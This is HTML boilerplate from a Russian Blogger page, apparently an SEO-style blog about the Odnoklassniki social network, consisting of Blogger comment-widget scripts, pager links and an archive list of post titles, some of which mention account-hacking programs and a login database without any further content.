<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=7781443443212384858&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/12/blog-post_8880.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/12/blog-post_7897.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/7781443443212384858/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_7246.html'>Накрутить ок в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_1640.html'>Одноклассники иванова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/http-inet123-ru_30.html'>Http inet123 ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4391.html'>Закроют ли одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_679.html'>Одноклассники ё моё</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4646.html'>Одноклассники церковь посольство божье</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_3509.html'>Одноклассники вход на сайт главная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_8057.html'>Программа взламывания страниц в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_9256.html'>Одноклассники заблокировали хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_543.html'>Читать прикольные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_1716.html'>Одноклассники вход моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/vs_26.html'>Одноклассники vs вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4905.html'>База логинов одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5164.html'>Прикольные открытки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/11_25.html'>Одноклассники 11</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_1331.html'>Лето одноклассники любовь фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_3299.html'>Одноклассники мабильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5965.html'>Одноклассники ц сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/google_22.html'>Одноклассники поиск google</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/l_20.html'>L одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/2012_2047.html'>Программа одноклассники 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_7525.html'>Встреча одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_9602.html'>Как создать видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4236.html'>Почему исчез друг в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_1588.html'>Одноклассники социальная сеть зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/48_21.html'>Одноклассники школа 48</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_7034.html'>Где в одноклассниках найти настройки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_768.html'>Ежедневные кроссворды в одноклассниках ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5047.html'>Одноклассники удалить свою страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_9817.html'>Одноклассники кинопоиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_8873.html'>Одноклассники регистрация нового</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/346_19.html'>Одноклассники хак 3,46</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5820.html'>Программа взломать одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/71-9_1401.html'>Одноклассники 71 школы 9класс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_9241.html'>Посмотреть фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_201.html'>Одноклассники временно заблокирован что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_2063.html'>Красивые открытки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4008.html'>Секс одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/3gp_16.html'>Одноклассники 3gp</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_6064.html'>Одноклассники вход в систему</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5259.html'>Как взломать игру в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/au_15.html'>Одноклассники au</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/7375_6576.html'>Одноклассники 7375</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_9614.html'>Мой мир одноклассники фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/www-yandex-ru_14.html'>Одноклассники www yandex ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4409.html'>Скачать фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_6920.html'>Одноклассники игры стрелялки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/ru_8788.html'>Одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_2537.html'>Одноклассники россия онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/www-ru_11.html'>Www одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/cameleo-ru_11.html'>Cameleo ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5468.html'>Одноклассники мобильная версияи</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_8880.html'>Одноклассники википедия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/www_7822.html'>Www для взрослых одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_7897.html'>Взрослые одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_6242.html'>Одноклассники зайти через мобильную версию</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_3281.html'>Мужские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5371.html'>Зайти на работе в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/yandex_8.html'>Yandex одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/nata_8.html'>Одноклассники nata _</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_8756.html'>Скачать видео с одноклассников программа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_2356.html'>Лето одноклассники любовь на русском</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/ua_6.html'>Яндекс одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4903.html'>Найти ссылку для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_3313.html'>Социальная сеть одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/800_5.html'>Сканворд 800 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/85_6097.html'>Одноклассники 85 школы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_2084.html'>Лето одноклассники любовь трейлер</a></li>
